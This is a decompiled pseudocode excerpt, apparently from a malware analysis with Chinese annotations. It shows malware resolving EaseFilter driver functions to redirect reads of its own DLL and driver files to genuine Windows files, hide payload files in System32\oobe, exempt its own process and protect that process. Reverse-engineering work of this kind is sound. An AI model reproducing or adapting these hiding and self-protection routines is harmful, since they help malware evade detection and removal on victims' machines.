 SetFilterType = (void (__fastcall *)(signed __int64))get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout + 16),
"SetFilterType");
AddNewFilterRule = (void (__fastcall *)(signed __int64, const wchar_t *, _QWORD))get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout
+ 16),
"AddNewFilterRule");
get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout + 16),
"AddExcludeProcessNameToFilterRule");
get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout + 16),
"AddExcludedProcessId");
AddExcludeProcessIdToFilterRule = (void (__fastcall *)(const wchar_t *, signed __int64))get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout + 16),
"AddExcludeProcessIdToFilterRule");
RegisterIoRequest = (__int64 (__fastcall *)(_QWORD))get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout + 16),
"RegisterIoRequest");
AddFilterRule = (void (__fastcall *)(signed __int64, const wchar_t *, const wchar_t *))get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout + 16),
"AddFilterRule");
AddHiddenFileMaskToFilterRule = (void (__fastcall *)(const wchar_t *, const wchar_t *))get_function_addr_from_easefilter_dll(
*(unsigned int *)(SetConnectionTimeout + 40),
*(_QWORD *)(SetConnectionTimeout + 16),
"AddHiddenFileMaskToFilterRule");
SetFilterType(1i64);
v31 = GetCurrentProcessId();
v36 = 0i64;
添加文件保护规则
pid_svchost_wkms = v31;
AddFilterRule(2i64, L"C:\\Windows\\System32\\wkms.dll", L"C:\\Windows\\System32\\winsta.dll");
v36 = 0i64;
AddFilterRule(2i64, L"C:\\Windows\\System32\\drivers\\EaseFlt.sys", L"C:\\Windows\\System32\\drivers\\bindflt.sys");
v36 = 0i64;
AddFilterRule(
2i64,
L"C:\\Windows\\System32\\drivers\\adgnetworkdrvk.sys",
L"C:\\Windows\\System32\\drivers\\bindflt.sys");
v36 = 0i64;
AddFilterRule(
2i64,
L"C:\\Windows\\System32\\drivers\\adgnetworkdrvw.sys",
L"C:\\Windows\\System32\\drivers\\bindflt.sys");
AddNewFilterRule(4294967284i64, L"C:\\Windows\\System32\\oobe\\*", 0i64);
AddHiddenFileMaskToFilterRule(L"C:\\Windows\\System32\\oobe\\*", L"*.dat");
AddHiddenFileMaskToFilterRule(L"C:\\Windows\\System32\\oobe\\*", L"*.up");
AddHiddenFileMaskToFilterRule(L"C:\\Windows\\System32\\oobe\\*", L"SSL");
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\wkms.dll", pid_svchost_wkms);
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\drivers\\EaseFlt.sys", pid_svchost_wkms);
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\drivers\\adgnetworkdrvk.sys", pid_svchost_wkms);
对病毒进程进行放过
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\drivers\\adgnetworkdrvw.sys", pid_svchost_wkms);
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\oobe\\*", pid_svchost_wkms);
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\drivers\\EaseFlt.sys", 4i64);
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\drivers\\adgnetworkdrvk.sys", 4i64);
AddExcludeProcessIdToFilterRule(L"C:\\Windows\\System32\\drivers\\adgnetworkdrvw.sys", 4i64);
result = RegisterIoRequest(v20);
if ( (_DWORD)result )
{
AddProtectedProcessId = (void (__fastcall *)(_QWORD))get_function_addr_from_easefilter_dll(
*(unsigned int *)(qword_7FEF8E755B0 + 40),
*(_QWORD *)(qword_7FEF8E755B0 + 16),
添加进程保护
"AddProtectedProcessId");
AddProtectedProcessId(pid_svchost_wkms);
while ( 1 )
Sleep(0x186A0u);
}